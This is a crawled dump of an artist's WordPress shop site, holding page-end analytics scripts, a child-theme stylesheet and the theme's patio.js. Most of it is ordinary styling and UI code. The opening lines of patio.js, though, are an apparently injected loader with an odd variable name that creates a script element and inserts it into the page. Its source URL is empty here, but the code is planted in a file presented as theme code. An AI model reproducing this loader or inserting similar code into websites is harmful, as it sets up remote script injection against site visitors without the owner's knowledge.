_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"5377\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "5377" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js?ver=421642228" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://katiakelm.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https://katiakelm.de","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Alle Arbeiten Chronologisch","Esser 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 3.219 seconds, on 22.12.2025 @ 21:17 -->

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=347026417
body_size: 4162
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      4.9.16
 Tags: 
*/



.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}
.woocommerce div.product form.cart .variations th {
	padding: .7em 0 .65em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #000;
}
.woocommerce div.product form.cart .button {
	width: 100%
}  

/* produkt archiv */
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, 
.woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: auto;
} /* xxx width: 100%; height: auto; */

.woocommerce ul.products li.product a img {
    width: auto;
    height: 214px; /* 214px sweet spot*/
} 

@media screen and (max-width: 800px) {
  .woocommerce-page.columns-3 ul.products li.product, 
  .woocommerce.columns-3 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, 
  .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
  	width: 100%;
  	height: auto;
  	float: right;
  } 
  .woocommerce ul.products li.product a img {
    width: 100%;
    height: auto;
  } 
}


.woocommerce ul.products li.first, 
.woocommerce-page ul.products li.first {
	clear: none;
}

ul.woocommerce-error  {
    padding-left: 3.5em;
}

.woocommerce.product-columns-3 ul.products li.product, 
.woocommerce-page.product-columns-3 ul.products li.product,
.woocommerce.product-columns-3 ul.products li.product.last, 
.woocommerce-page.product-columns-3 ul.products li.product.last {
	margin-right: 3.8%;
}

/* checkout/kasse */

#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

/* warenkorb */

.cart-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  z-index: 60;
  position: relative;
}
.cart-toggle:active, .cart-toggle:focus, .cart-toggle:hover {
  background: none;
}
.cart-toggle:before {
  font-family: 'Genericons';
  content: '\f447';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}

/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  .cart-toggle {
    margin-top: 0;
  }
}

/* bezahl buttons */

.wcpay-payment-request-wrapper {}
.ppc-button-wrapper {}

.product span.onsale {
    min-height: 3.236em;
    min-width: 3.236em;
    padding: .202em;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: .5em;
    left: .5em;
    margin: 0;
    border-radius: 100%;
    background-color: #b3af54;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}


/*
.woocommerce #content div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.images, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.images, 
.woocommerce-page div.product div.summary {
	float: none;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	float: left;
	width: 100%;
}
*/
/*
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	float: left;
}
*/

.not-singular .hentry .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  display: block;
  margin: -30px;
  width: 130%;
  height: 280px;
}

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

/* chivo-regular - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-regular.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 400;
  src: url('./fonts/chivo-v17-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900 - latin */
@font-face {
  font-family: 'Chivo';
  font-style: normal;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900.svg#Chivo') format('svg'); /* Legacy iOS */
}
/* chivo-900italic - latin */
@font-face {
  font-family: 'Chivo';
  font-style: italic;
  font-weight: 900;
  src: url('./fonts/chivo-v17-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('./fonts/chivo-v17-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./fonts/chivo-v17-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('./fonts/chivo-v17-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./fonts/chivo-v17-latin-900italic.svg#Chivo') format('svg'); /* Legacy iOS */
}
body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}

#main article {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
  font-weight: 100 !important;
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=292030717
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
